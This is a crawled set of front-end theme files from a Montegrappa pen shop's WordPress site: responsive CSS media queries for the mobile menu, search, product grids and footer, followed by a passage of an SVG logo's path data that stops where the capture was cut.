    margin: 1rem auto;
    display: block;
  }
  .person-header {
    padding: 1rem 2rem;
    font-size: 1.6rem;
  }
  .person-main {
    padding: 0.5rem 2rem;
  }
  .person-business-img {
    padding: 1rem 2rem 0.5rem 2rem;
  }
  .person-subheader {
    padding: 0.5rem 2rem;
  }
  .person-header-full {
    padding: 0.5rem 2rem;
    font-size: 1.6rem;
    margin: 2rem 0 1.5rem 0;
  }
  .person-subimg {
    padding: 0.5rem 2rem;
  }
  .person-img-model {
    width: 90%;
  }
  .person-gallery {
    padding: 1.5rem 1.5rem 0.5rem 1.5rem;
  }
  .person-cover1-top {
    top: 1.5rem;
    left: 1rem;
    font-size: 0.9rem;
    letter-spacing: 0.2px;
  }
  .person-cover1-bottom {
    bottom: 1.5rem;
    right: 1rem;
    font-size: 0.9rem;
    letter-spacing: 0.2px;
  }
  .person-model-info {
    padding: 1.5rem 0.5rem 0.5rem 2rem;
  }
}

@media screen and (max-width: 450px) {
  .person-cover1-top {
    display: none;
  }
  .person-cover1-bottom {
    display: none;
  }
  .person-model-info {
    padding: 1rem 0.5rem 0.5rem 1.5rem;
  }
}


--- FILE ---
content_type: text/css
request_url: https://montegrappa.com.ua/wp-content/themes/mont/css/responsive.css
body_size: 20151
content:
.mobile .header {
  height: 83px;
  flex-wrap: nowrap;
  align-items: center;
}
.mobile .header > a {
  width: 100%;
  text-align: center;
}
.mobile .header > #search {
  padding-right: 0;
  margin: auto;
  height: 100%;
  max-height: 82px;
}
.mobile .header > .tels {
  width: 60px;
}
.mobile .header .call__btn,
.mobile .header > .tels {
  margin: 0;
}
.mobile.top_fix .header {
  background: #020018; /* #000225 */
}

.mobile .header .call__btn a {
  padding: 0;
  content: url('../img/phone-call.png');
  border: 0;
}

.mobile .header .sv_logo_mobile {
  display: block;
  max-height: 45px !important;
  margin: auto;
}

.mobile .header .sv_menu_cross {
  width: 82px;
  height: 82px;
  padding: 36px 29px 29px;
  box-sizing: border-box;
}

.mobile .header .sv_menu_cross span {
  display: block;
  width: 24px;
  height: 2px;
  background-color: white;
  transition: transform 0.5s ease;
}

.mobile .header .sv_menu_cross span:nth-child(2) {
  margin-top: 5px;
}
.mobile .header .sv_menu_cross.cross {
  padding: 39px 29px 29px;
}
.mobile .header .sv_menu_cross.cross span {
  margin: -2px;
}
.mobile .header .sv_menu_cross.cross span:nth-child(1) {
  transform: rotate(45deg);
}
.mobile .header .sv_menu_cross.cross span:nth-child(2) {
  transform: rotate(-45deg);
}

.mobile .sv_menu_body {
  position: absolute;
  width: 302px;
  display: block;
  padding-left: 19px;
  background-color: #020018;
  transform: translateX(-320px);
  transition: transform 0.8s ease-in-out;
}

.mobile .sv_menu_body .sub-menu {
  display: none;
}

.scroll.mobile .sv_menu_body {
  height: 100%;
  overflow: auto;
  transform: translateX(0);
}

.mobile .sv_menu_body .shop-menu {
  display: block;
}

.mobile .sv_menu_body .tels {
  max-width: 250px;
  margin: 0;
  padding: 5px 0 15px 0;
  border-bottom: 1px solid #2a2840;
  justify-content: space-evenly;
}


.mobile .sv_menu_body ul {
  margin: 0 0 0 1.2rem;
  padding: 0;
}

.mobile .sv_menu_body .tels ul {
  margin: 0 0 0 0.5rem;
}

.mobile .sv_menu_body ul li {
  margin: 0;
}

.mobile .sv_menu_body ul.shop-menu li a {
  font-size: 14px;
  font-weight: bold;
  display: block;
  padding: 14px 0;
}
.mobile .sv_menu_body .tels ul li {
  padding: 1px 0;
}
.mobile .sv_menu_body .tels ul li a {
  font-size: 12px;
}

.mobile .sv_menu_body ul li a {
  margin: 0;
  color: white !important;
}
.mobile .sub-menu {
  text-align: left;
}
.mobile .i-sub {
  position: absolute;
  right: 0;
  top: 0;
  transform: rotate(90deg);
  width: 47px;
  height: 47px;
  text-align: center;
  padding: 10px;
  display: block !important;
  border-bottom: 1px solid rgb(42, 40, 64);
  box-sizing: border-box;
}

.mobile .mn-shop-menu {
  border-bottom: none;
}

.top_fix.scroll.mobile {
  height: 90%;
  background-color: transparent;
}

.mobile #mblock {
  width: 100%;
  height: 100%;
}

.mobile #mblock.cross {
  background-color: rgba(0, 0, 0, 0.25);
  -webkit-transition: background-color 0.8s linear;
  -ms-transition: background-color 0.8s linear;
  transition: background-color 0.8s linear;
}

body .mobile .aws-container .aws-search-field {
  border: 0;
  border-width: 0 0 1px 0 !important;
  border-style: solid !important;
  border-color: #2a2840 !important;
  color: white;
  background: #020018;
}
body .mobile .aws-container .aws-search-form .aws-search-btn_icon {
  height: 34px !important;
  margin-top: -4px;
}
body .mobile .aws-container .aws-search-form .aws-wrapper {
  display: none;
  position: fixed !important;
  top: 0px;
  right: 0px;
  width: 80% !important;
  padding: 28px 0px !important;
  background-color: rgb(2, 0, 24);
}

.mobile .aws-container .aws-search-form .aws-form-btn {
  border: 0 !important;
}
body .mobile .aws-search-result {
  position: fixed;
  top: 82px !important;
  left: 0 !important;
  width: 100% !important;
}

/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
  .span6 h1 {
    outline: 1px solid red;
  }

  #brand-list li {
    width: 240px;
    height: 240px;
  }

  #product-box {
    width: 90%;
  }
}
@supports (-webkit-overflow-scrolling: touch) {
  textarea,
  input {
    -webkit-appearance: none; /* remove shadow in iOS */
    border-radius: 0;
  }
}
@media screen and (max-width: 960px) {
  * {
    box-sizing: border-box;
  }
  html {
    margin-top: 10px !important; /*: 46px  */
  }
  /* html.noscroll{
    overflow: hidden;
  } */
  /*
  .berocket_single_filter_widget_23471 {
    display: none;
  }
  .berocket_single_filter_widget_23181 > li {
    padding-top: 25px;
  }
  ul.berocket_aapf_widget li{
    padding: 0 0 14px 0 !important;
  }
  .berocket_aapf_product_count_desc{
    min-width: 50px !important;
  }
  .berocket_aapf_product_count_desc.br_aapf_pcd_right{
    right: 0 !important;
    padding: 0 !important;
    color: transparent;
    border: 0;
  }
  .berocket_aapf_product_count_desc.br_aapf_pcd_right > span{
    right: 0;
    left: -0.55em;
    top: 3px !important;
    border-top: 0 !important;
    border-right: 0 !important;
    border-left: 1px solid #999;
    border-bottom: 1px solid #999;
    z-index: 1
  }
  .berocket_aapf_product_count_desc .berocket_aapf_widget_update_button {
    position: absolute;
    left: 5px;
    background: white;
    width: 100px;
    z-index: 2;
    text-decoration: none;
  }
  .berocket_aapf_product_count_desc .berocket_aapf_close_pc {
    position: relative !important;
    padding: 10px;
  }
  .berocket_aapf_product_count_desc.br_aapf_pcd_right .berocket_aapf_close_pc {
    left: auto !important;
    right: 0;
    text-decoration: none;
  }
  ul.berocket_aapf_widget {
    margin-top: 0;
    padding-top: 0;
  }*/

  .top_fix .header {
    background: #020018; /* #000225 */
  }

  .top_fix.scroll {
    height: 90%;
    background-color: transparent;
  }
  #mblock {
    width: 100%;
    height: 100%;
  }

  #mblock.cross {
    background-color: rgba(0, 0, 0, 0.25);
    -webkit-transition: background-color 0.8s linear;
    -ms-transition: background-color 0.8s linear;
    transition: background-color 0.8s linear;
  }
  .sv_menu_cross {
    width: 82px;
    height: 82px;
    padding: 36px 29px 29px;
  }

  .sv_menu_cross span {
    display: block;
    width: 24px;
    height: 2px;
    background-color: white;
    transition: transform 0.5s ease;
  }

  .sv_menu_cross span:nth-child(2) {
    margin-top: 5px;
  }
  .sv_menu_cross.cross {
    padding: 39px 29px 29px;
  }
  .sv_menu_cross.cross span {
    margin: -2px;
  }
  .sv_menu_cross.cross span:nth-child(1) {
    transform: rotate(45deg);
  }
  .sv_menu_cross.cross span:nth-child(2) {
    transform: rotate(-45deg);
  }
  .sv_menu_body {
    position: absolute;
    width: 302px;
    display: block;
    padding-left: 19px;
    background-color: #020018;
    transform: translateX(-320px);
    transition: transform 0.8s ease-in-out;
  }

  .sv_menu_body .sub-menu {
    display: none;
  }

  .scroll .sv_menu_body {
    height: 100%;
    overflow: auto;
    transform: translateX(0);
  }

  .sv_menu_body .shop-menu {
    display: block;
  }
  .sv_logo_mobile {
    display: block;
    max-height: 45px !important;
    margin: auto;
  }
  .sv_menu_body .tels {
    max-width: 250px;
    margin: 0;
    padding: 5px 0 15px 0;
    border-bottom: 1px solid #2a2840;
    justify-content: space-evenly;
  }

  .sv_menu_body ul {
    margin: 0 0 0 0.5rem;
    padding: 0;
  }

  .sv_menu_body ul li {
    margin: 0;
  }

  .sv_menu_body ul.shop-menu li a {
    font-size: 14px;
    font-weight: bold;
    display: block;
    padding: 14px 0;
  }
  .sv_menu_body .tels ul li {
    padding: 1px 0;
  }
  .sv_menu_body .tels ul li a {
    font-size: 12px;
  }

  .sv_menu_body ul li a {
    margin: 0;
    color: white !important;
  }
  .sub-menu {
    text-align: left;
  }

  .i-sub {
    position: absolute;
    right: 0;
    top: 0;
    transform: rotate(90deg);
    width: 47px;
    height: 47px;
    text-align: center;
    border-bottom: 1px solid #2a2840;
    padding: 10px;
  }
  .header {
    height: 83px;
    flex-wrap: nowrap;
    align-items: center;
  }
  .header > a {
    width: 100%;
    text-align: center;
  }

  .header > #search {
    padding-right: 0;
    margin: auto;
    height: 100%;
    max-height: 82px;
  }
  .header > .tels {
    width: 60px;
  }
  .header .call__btn,
  .header > .tels {
    margin: 0;
  }
  body .aws-container .aws-search-field {
    border: 0;
    border-width: 0 0 1px 0 !important;
    border-style: solid !important;
    border-color: #2a2840 !important;
    color: white;
    background: #020018;
  }
  body .aws-container .aws-search-form .aws-search-btn_icon {
    height: 34px !important;
    margin-top: -4px;
  }
  body .aws-container .aws-search-form .aws-wrapper {
    display: none;
    position: fixed !important;
    top: 0px;
    right: 0px;
    width: 80% !important;
    padding: 28px 0px !important;
    background-color: rgb(2, 0, 24);
  }

  .aws-container .aws-search-form .aws-form-btn {
    border: 0 !important;
  }
  body .aws-search-result {
    position: fixed;
    top: 82px !important;
    left: 0 !important;
    width: 100% !important;
  }
  .header .call__btn a {
    padding: 0;
    content: url('../img/phone-call.png');
    border: 0;
  }

  .mont-loop-archive h1,
  .mont-loop-archive-blog h1 {
    margin-top: 0;
  }

  .sidebar {
    width: 100%;
  }

  .row-fluid .flex {
    flex-direction: column;
  }

  .woocommerce-content {
    width: 100%;
    margin-top: 16px;
    padding-bottom: 60px !important;
    /* padding: 0 16px; */
  }
  .owl-ukrain {
    padding: 0;
  }
  .footer-menu {
    display: block;
    padding: 0;
  }

  .footer-menu li {
    font-size: 14px;
    padding: 7px 0;
  }

  .footer-menu ul {
    padding-inline-start: 10px;
  }

  .footer_info {
    text-align: center;
    flex-direction: column-reverse;
  }

  .filter_button {
    font-size: 16px;
    line-height: 45px;
    position: relative;
    display: block;
    width: 146px;
    height: 45px;
    padding-left: 15px;
    color: white;
    background: black;
  }

  .filter_button .cross {
    position: absolute;
    top: 4px;
    right: 25px;
  }

  .filter_button .cross span {
    display: block;
    width: 20px;
    height: 20px;
  }

  .filter_button .cross span:nth-child(1) {
    margin-bottom: -10px;
    border-bottom: 1px solid white;
  }

  .filter_button .cross span:nth-child(2) {
    margin-left: -9px;
    border-right: 1px solid white;
  }
  .berocket_single_filter_widget_23186 ul {
    margin-top: 0;
  }
  .filters {
    position: relative;
    display: none;
    padding: 0 28px 24px 20px;
    /* padding: 24px 28px 24px 20px; */
    background-color: white;
    margin-left: -15px;
  }
  .br_child_toggle {
    padding: 10px 10px 10px 50px;
    top: 0;
  }
  .sidebar.filters .berocket_single_filter_widget label {
    font-weight: normal;
  }
  .berocket_ajax_group_filter_title {
    display: none;
  }
  /* div.berocket_single_filter_widget {
    padding: 15px 0;
    margin: 0 !important;
    border-bottom: 1px solid #e5e5e5;
  } */
  .woocommerce-ordering {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
  }

  .mont-archive-blog {
    flex-direction: column;
  }
  .mont-archive-title-blog {
    padding-left: 0;
    width: 100%;
  }
  .previe-img-blog,
  .previe-img-blog img {
    width: 100%;
  }
  .mont-archive-title {
    color: black;
    background-color: transparent;
    position: relative;
    opacity: 1;
  }
  .mont-archive a {
    text-decoration: none;
  }
  .mont-archive-title h2 {
    font-size: 150%;
  }
  .single-post .montegrappa-single-product {
    padding: 0 15px;
  }
  .single-post .montegrappa-single-product img {
    max-width: 100%;
    height: auto;
  }

  .various:hover {
    background: transparent;
    box-shadow: unset;
  }

  .mn-shop-menu {
    border: 0;
  }
  ul#mn-menu-top {
    display: block;
    columns: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    padding: 0;
    margin: 0;
    text-align: left;
  }
  .mn-menu-top a {
    color: #989898 !important;
  }
  .current-product-ancestor,
  .current-menu-item {
    border-bottom: 0;
  }
  footer .menu-item:after {
    background: none;
  }

  .footer-menu-col {
    width: 45%;
  }
  /* .current-product-ancestor a, .current-menu-item a {
    color:  black !important;
  } */
  .mn-menu-top li {
    border-bottom: 0;
    margin: 0;
    min-height: 60px;
  }
  .head_menu_all {
    margin: 0;
  }
  .woocommerce ul.products[class*='columns-'] li.product,
  .woocommerce-page ul.products[class*='columns-'] li.product {
    width: 50% !important;
  }

  /* front page fix*/
  .shop-section-item .woocommerce ul.products[class*='columns-'] li.product {
    width: 100% !important;
  }

  .berocket_aapf_widget_show.mobile_hide {
    display: block !important;
  }

  .woocommerce-content #montegrappa-list-product:hover .montegrappa-price-loop,
  .woocommerce-content .montegrappa-list-product:hover .montegrappa-price-loop {
    display: flex;
    max-height: 0;
  }

  .complicated-prod {
    align-content: center;
    justify-content: space-around !important;
  }

  .shop-section-item .montegrappa-price-loop {
    padding-top: 30px;
  }

  .shop-section-item .montegrappa-a-post {
    display: none;
  }

  .woocommerce-content .montegrappa-price-loop {
    position: relative;
    background-color: #fff;
    padding-top: 30px;
    padding-bottom: 75px;
    -webkit-transition-property: none;
    -moz-transition-property: none;
    transition-property: none;

    display: flex;
    flex-wrap: nowrap;
    /* align-content: center;
    justify-content: space-around;  */
    align-content: flex-start;
    justify-content: flex-start;
  }

  .montegrappa-pen-price {
    text-align: center;
  }

  .woocommerce-content .montegrappa-price-loop > :first-child {
    margin-top: 0;
  }
  .woocommerce-content .montegrappa-price-loop > :last-child {
    margin-bottom: 0;
  }

  .shop-section-item .slick-dots {
    bottom: -40px;
  }

  #montegrappa-list-product {
    /* border-right: 1px solid #eee;
    border-top: 1px solid #eee;
    border-bottom: 0; */
    border: 0;
    border-bottom: 1px solid #eee;
  }
  #montegrappa-list-product:nth-child(2n + 1) {
    border-right: 1px solid #eee;
  }
  #montegrappa-list-product:hover,
  #montegrappa-list-product:hover .montegrappa-price-loop {
    box-shadow: none;
  }

  .montegrappa-a-post {
    margin: 20px auto 20px auto;
  }
  .single .montegrappa-a-post {
    margin: 20px auto;
    float: none;
    left: 0;
  }
  .tabs > label {
    font-size: 85%;
  }
  .container-product .tabs > section {
    /* height: 85%; */
  }
  /* .single .montegrappa-a-post {
  	left: 0;
  }
  .container-product .tabs>section {
    height: 85%;
  } */
  /* .woocommerce-loop-product__title {
    height: auto;
  } */
  .montegrappa-sale {
    top: 50px;
  }
  /* карточка товара */
  .single .flex {
    flex-direction: column-reverse;
  }
  .white,
  .top-param,
  .silver-next,
  .info-products,
  .gallery-products,
  .white-next {
    width: 100%;
    max-width: 100%;
  }
  #top-menu,
  .white,
  .silver,
  .montegrappa-product-description,
  .white-next {
    padding: 0 17px;
  }
  .breadcrumbs-wrap {
    padding: 0 17px 20px 17px;
  }
  .white-next {
    flex-direction: column;
  }
  .silver-next {
    justify-content: flex-start;
    padding: 10px 17px;
  }
  .container-product {
    text-align: left;
  }
  .tabs > section {
    text-align: left;
    left: 0;
  }
  .montegrappa-product-size strong {
    text-align: left;
  }
  .flexi {
    display: flex;
    margin: 50px 0 0 0;
  }
  .top-param {
    text-align: left;
    padding: 14px 0 0 0;
    width: 75%;
  }
  .top-mont-stock {
    width: 25%;
    text-align: right;
  }
  .top-mont-stock p {
    line-height: 20px;
  }
  /* .slick-next,.slick-prev {
    display: none !important;
  } */

  .gallery-products .slick .slick-slide img {
    margin: 0 auto;
    width: 400px;
    height: 400px !important;
  }

  .montegrappa-new-single {
    width: 90px;
    float: right;
  }
  .montegrappa-friday-single {
    width: 150px;
  }
  .white-section {
    text-align: left;
  }
  /* .montegrappa-param-sidebar strong {
    float: left;
    margin-right: 5px !important;
  } */
  .single-best {
    margin: 0 !important;
  }
  .modal-wrap form > .wpcf7-validation-errors {
    margin: -25px 0 0 0px;
  }

  .banner-section {
    display: none;
  }

  .slick .slick-dots li,
  .shop-section-slider .slick-dots li {
    width: 15px;
    height: 15px;
  }
  .slick .slick-dots {
    bottom: -55px;
  }

  .partners-slider img {
    height: 60px !important;
  }
}
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
  .span6 h1 a {
    width: 255px;
    height: 155px;
    background-size: 100%;
  }

  .span6 h1 {
    width: 255px;
    height: 155px;
  }

  #brand-list li {
    width: 200px;
    height: 200px;
  }

  #content {
    float: left;
    width: 75%;
  }
  /*.sidebar {width:25% !important; float:left !important;}*/
  .span3 {
    float: left !important;
    width: 25% !important;
  }

  .span6 {
    float: left !important;
    width: 50% !important;
    text-align: center;
  }

  .tels p {
    font-size: 16px;
  }

  #variants {
    float: none !important;
    clear: both !important;
    padding: 20px 0 20px 20px;
  }

  body {
    padding: 0;
  }
}
@media screen and (max-width: 680px) {
  .wrapper {
    padding: 0 10px;
  }

  .woocommerce ul.products[class*='columns-'] li.product,
  .woocommerce-page ul.products[class*='columns-'] li.product {
    width: 100% !important;
  }

  .slick-next,
  .slick-prev {
    display: none !important;
  }

  #montegrappa-list-product:nth-child(2n + 1) {
    border-right: 0;
  }

  .footer-menu-col {
    width: 80%;
  }

  .footer-menu-el.footer-menu-col {
    width: 45%;
  }

  .footer-container .ft-center-title {
    text-align: center;
  }

  .footer_info {
    align-items: center;
  }
}

@media (max-width: 450px) {
  .partners-slider img {
    height: 80px !important;
  }
}

/* Landscape phones and down */
@media (max-width: 350px) {
  ul#mn-menu-top {
    display: block;
    columns: 1;
    -webkit-columns: 1;
    -moz-columns: 1;
    padding: 0;
  }
  /* .sidebar {
    padding: 0;
  } */

  .woocommerce-content
    .montegrappa-price-loop
    div:first-child:nth-last-child(3),
  .woocommerce-content
    .montegrappa-price-loop
    div:first-child:nth-last-child(3)
    ~ div {
    font-size: 0.7em;
  }

  .languages li {
    float: none !important;
  }

  .languages {
    width: 52px !important;
    height: 32px !important;
    padding-top: 5px !important;
  }

  .languages li a {
    font-size: 11px !important;
  }

  .languages li {
    margin-left: 15px !important;
  }

  .back-to-main,
  .social {
    margin-left: -5px !important;
  }

  .right {
    float: right !important;
    clear: both;
    width: 180px !important;
    margin-bottom: 20px;
  }

  #brand-list li {
    width: 170px;
    height: 170px;
  }

  .span6 h1 a {
    width: 225px;
    height: 125px;
    background-size: 100%;
  }

  .span6 h1 {
    width: 225px;
    height: 125px;
  }

  body {
    padding-left: 10px;
  }

  header .social li {
    width: 24px !important;
    margin-right: 4px !important;
  }

  #variants {
    float: none !important;
    clear: both !important;
  }
}

@media (min-width: 440px) and (max-width: 481px) {
  /* .sidebar {
    padding: 0;
  } */

  .languages li {
    float: none !important;
  }

  .languages {
    width: 52px !important;
    height: 32px !important;
    padding-top: 5px !important;
  }

  .languages li a {
    font-size: 11px !important;
  }

  .languages li {
    margin-left: 15px !important;
  }

  .back-to-main,
  .social {
    margin-left: 0px !important;
  }

  .right {
    float: right !important;
    clear: none;
    width: 115px !important;
    margin-bottom: 20px;
  }

  #brand-list li {
    width: 280px;
    height: 280px;
  }

  .span6 h1 a {
    width: 205px;
    height: 105px;
    background-size: 100%;
  }

  .span6 h1 {
    width: 205px;
    height: 105px;
  }

  .span6 {
    float: left !important;
    width: 40% !important;
    text-align: center;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://montegrappa.com.ua/wp-content/themes/mont/img/logo_footer_k.svg
body_size: 12661
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="1197.496px" height="332.859px" viewBox="0 482.372 1197.496 332.859" enable-background="new 0 482.372 1197.496 332.859"
	 xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M1188.779,673.582l-0.661,0.494l-1.684,2.025c-7.065,10.192-13.297,17.85-18.733,23.026
		c-5.442,5.181-10.051,7.759-13.824,7.759c-1.316-0.249-1.924-1.035-1.924-2.465l1.2-5.091l2.554-5.583l27.269-54.021
		c0,0,1.806-3.664-2.987-3.167c-4.812,0.487-6.794,0.631-11.045,1.256c-4.257,0.615-5.504,3.626-5.504,3.626l-1.633,3.188
		c-0.213-5.909-4.809-8.849-13.785-8.849c-13.993,0.22-26.443,5.232-37.278,15.043c-7.704,6.739-12.758,14.699-15.18,23.863
		l-0.815,0.586c-5.737,8.619-10.346,14.828-13.765,18.727c-7.403,7.272-13.201,10.891-17.425,10.891
		c-4.793-0.21-7.186-2.079-7.186-5.556c0.325-3.251,1.475-6.799,3.492-10.686c2.538-4.95,5.394-9.509,8.606-13.632
		c3.763-4.336,6.18-8.215,7.212-11.611c1.268-3.216,1.937-5.589,1.937-6.985c0.148-1.024,0.244-2.976,0.244-5.836
		c-0.244-4.894-1.417-8.497-3.484-10.78c-2.111-2.704-5.05-4.023-8.925-4.023c-4.135,0.22-8.301,2.09-12.441,5.564
		c-4.016,3.248-8.111,7.432-12.325,12.58l0.563-3.676c0-4.408-0.749-7.689-2.268-9.822c-2.072-3.238-6.084-4.866-11.999-4.866
		c-6.812,0.25-15.921,5.907-25.525,19.797c-9.608,13.896-21.578,31.911-28.458,38.641c-7.411,7.23-13.139,10.89-17.415,10.89
		c-4.8-0.209-7.184-2.079-7.184-5.556c0.337-3.251,1.486-6.798,3.483-10.685c2.56-4.951,5.428-9.509,8.604-13.632
		c3.798-4.336,6.22-8.217,7.22-11.611c1.297-3.216,1.946-5.589,1.946-6.986c0.135-1.022,0.231-2.978,0.231-5.835
		c-0.231-4.895-1.396-8.496-3.484-10.779c-2.092-2.704-5.045-4.024-8.914-4.024c-4.119,0.219-8.295,2.091-12.431,5.563
		c-4.022,3.249-8.115,7.432-12.335,12.582l0.558-3.677c0-4.409-0.729-7.69-2.257-9.823c-2.098-3.237-6.091-4.865-11.994-4.865
		c-6.811,0.251-15.341,6.839-25.538,19.796c0,0-27.765,38.803-32.991,43.774c-5.444,5.183-10.035,7.758-13.812,7.758
		c-1.309-0.249-1.903-1.035-1.903-2.464l1.16-5.092l2.562-5.583l26.59-52.641c0,0,3.213-4.896-2.617-4.516
		c-5.548,0.356-4.524,0.428-9.68,1.097c-5.158,0.677-6.553,3.781-6.553,3.781l-1.592,3.155c-0.267-5.913-4.836-8.849-13.835-8.849
		c-13.968,0.219-26.431,5.232-37.281,15.04c-7.838,6.851-12.913,14.98-15.259,24.367c-3.756,6.319-8.264,12.329-13.378,18.062
		c-8.274,8.377-14.582,12.604-18.979,12.604c-4.555-0.241-6.812-2.025-6.812-5.357c0-5.125,4.636-10.621,14.043-16.458
		c6.052-3.869,10.532-8.285,13.434-13.277c2.944-5.364,4.404-10.238,4.404-14.604c-0.237-5.704-2.14-10.393-5.644-14.108
		c-3.894-4.008-8.388-6.048-13.433-6.048c-3.197,0.268-5.534,0.646-6.95,1.191c-1.287,0.549-2.323,1.002-3.177,1.359
		c-0.852,0.38-1.331,0.531-1.499,0.531c-3.513,2.712-6.278,5.057-8.268,7.134l27.993-54.924c0,0,2.011-4.087-2.784-3.269
		c-2.858,0.482-8.288,1.382-10.861,1.866c-4.941,0.944-6.03,4.298-6.03,4.298s-41.729,76.112-67.527,98.248
		c-12.115,10.39-21.435,13.77-28.498,13.77c-6.574,0-9.82-2.917-9.82-8.779c0-4.561,1.477-7.811,4.405-9.712
		c14.459-10.961,42.852-12.063,42.785-33.543c-0.262-5.54-2.129-9.644-5.644-12.334c-3.868-3.082-8.063-4.873-16.691-4.618
		c-5.614,0.167-13.239,2.767-17.725,5.703c-23.188,15.155-36.216,43.869-45.58,52.725c-7.787,7.357-15.407,10.985-22.789,10.985
		c-16.886-0.756-12.189-22.675-8.567-31.95c0,0,15.629-0.26,24.527-4.775c9.847-5.009,12.335-7.396,16.537-12.537
		c4.556-5.442,5.983-9.475,5.983-12.948c-0.221-5.787-4.695-8.647-13.434-8.647c-16.351,0.219-29.91,5.496-40.62,15.754
		c-7.208,7.068-11.725,14.485-13.556,22.266l-13.694,17.361c-7.822,9.14-13.972,13.729-18.357,13.729
		c-4.347,0-6.221-1.265-6.471-6.225c-0.189-3.685,1.951-11.119,10.957-23.901c3.265-4.635,6.513-9.804,7.942-13.646
		c1.607-4.209,1.955-7.27,1.955-10.87c-0.193-4.531-1.354-8.005-3.365-10.449c-2.283-2.702-5.402-4.019-9.341-4.019
		c-4.172,0.216-8.681,2.257-13.568,6.059c-4.791,4.487-8.551,8.531-11.303,12.082l0.476-4.153c0-3.554-1.222-6.661-3.725-9.341
		c-2.939-3.242-7.161-4.867-12.703-4.867c-4.493,0.251-8.836,2.346-13.108,6.278c-3.282,3.389-6.565,7.191-9.852,11.362
		c0,0,2.191-8.611-2.421-13.169c-2.544-2.508-6.118-4.474-10.521-4.474c-5.444,0.251-11.614,3.559-18.971,11.367
		c-7.342,7.821-26.086,37.17-35.152,46.579c-6.884,7.151-13.613,12.954-19.233,12.954c-1.743-0.253-3.149-0.855-4.169-1.786
		c-0.811-1.228-1.248-2.756-1.248-4.665c0-2.161,0.508-4.36,1.453-6.514l27.751-52.031c0,0,3.248-4.965-1.782-4.435
		c-5.035,0.518-3.083,0.057-7.921,0.518c-4.024,0.388-6.007,3.463-6.007,3.463l-15.924,27.534l-18.624,0.322l3.354-6.043
		c1.788-3.332,3.855-7.903,3.855-12.469c0-4.771-0.285-7.183-2.7-10.295c-2.445-3.408-6.756-5.096-11.15-5.096
		c-7.892,0.549-11.199,4.189-17.052,8.786c-10.156,7.977-29.008,31.453-29.008,31.453s0.117-0.632,0.739-2.061
		c2.942-6.807,4.467-13.137,4.467-18.968c-0.24-5.464-1.884-9.822-4.913-13.064c-3.433-3.407-8.025-5.113-13.82-5.113
		c-11.137,0-21.789,4.349-31.958,13.034c-7.208,6.682-12.079,13.737-14.583,21.187c-4.536,5.432-9.29,11.481-16.755,18.698
		c-5.06,4.896-15.377,13.619-17.856,13.745c-5.332,0.263-6.856-8.077-6.022-15.05c1.607-13.786,9.327-30.257,14.759-43.432
		c14.27-34.578,34.445-67.36,50.196-99.9c3.317-6.78,6.647-13.347,7.239-20.831c-10.121-2.434-23.347,3.287-29.57,8.679
		c-18.861,16.434-43.108,58.669-53.458,77.754c-14.449,26.63-32.083,66.126-39.141,80.754c-1.993,4.136-7.097,11.112-10.388,10.887
		c-3.778-0.257,0.305-18.373,1.417-23.035c3.188-13.464,8.666-28.146,14.549-41.693c14.479-33.449,32.597-65.8,51.121-94.25
		c3.869-5.943,6.17-12.25,6.908-19.524c-4.385-3.129-13.957-0.754-17.738,0.819c-13.243,5.61-21.946,15.074-30.275,24.817
		c-23.179,26.972-38.338,61.33-55.466,93.796c-8.777,16.678-18.421,34.774-29.272,46.812c-7.275,8.064-23.68,20.119-38.064,13.978
		c-4.384-1.854-11.962-5.999-14.026-10.424c7.436,0.011,14.652-4.946,14.279-10.413c-0.612-9.146-17.776-14.738-23.017-6.945
		c-1.723,2.533-1.812,7.237-0.874,10.842c3.25,12.691,20.349,25.539,36.501,22.349c16.45-3.271,26.781-14.663,36.533-27.23
		c8.875-11.517,15.368-23.881,22.174-36.797c14.382-27.254,33.953-70.514,59.52-98.597c8.699-9.565,17.337-14.161,20.99-15.202
		c1.082-0.312,1.611,0.453,1.606,0.443c0,0-28.298,43.737-41.286,68.612c-12.874,24.677-26.177,50.378-30.435,79.482
		c-2.036,13.814-1.403,33.56,13.49,30.842c7.727-1.418,14.208-14.548,18.426-22.148c4.722-8.514,7.802-17.802,11.048-24.752
		c19.382-41.574,43.075-90.11,66.853-115.968c5.283-5.744,12.472-12.226,19.954-14.995c0.64-0.236,1.06,0.655,1.06,0.655
		s-12.792,20.769-19.985,32.146c-13.834,21.831-26.332,45.633-37.384,69.928c-5.353,11.794-11.625,26.984-13.483,40.387
		c-2.266,16.533-0.702,39.816,17.833,33.876c5.637-1.802,14.647-8.37,22.528-16.067c7.164-7,13.462-15.224,13.986-15.884
		l-0.444,5.001c0,7.791,2.256,14.343,6.718,19.467c4.791,5.22,10.413,7.799,16.808,7.799c6.189,0,11.978-1.922,17.423-5.815
		c1.676-1.337,3.139-2.638,4.417-3.877c2.1-2.07,3.541-3.897,3.541-3.897s46.478-55.847,54.723-57.161
		c8.044-1.276,6.595,6.101,3.619,11.714l-27.608,51.824c0,0-3.424,4.968,2.874,4.968c6.29,0,5.651,0,9.437,0
		c3.782,0,5.383-3.253,5.383-3.253l15.97-30.661l18.369-0.314l-4.433,9.135c-0.811,1.936-3.801,7.345-3.801,11.185
		c0,4.861,1.146,6.864,4.104,10.278c2.939,3.447,7.357,5.156,13.187,5.156c6.726,0,15.706-6.444,22.703-14.686
		c10.366-12.206,27.946-37.824,27.946-37.824c8.98-11.061,15.941-16.662,20.906-16.613c3.121,0.025,2.838,2.84,1.671,5.725
		c-1.17,2.882-1.671,3.747-1.671,3.747l-28.766,53.521c0,0-3.479,4.6,2.657,4.6c6.132,0,5.137,0,9.92,0
		c4.773,0,6.424-4.301,6.424-4.301l19.354-37.184l11.198-14.115l5.858-6.884c4.091-4.008,7.536-6.017,10.332-6.017
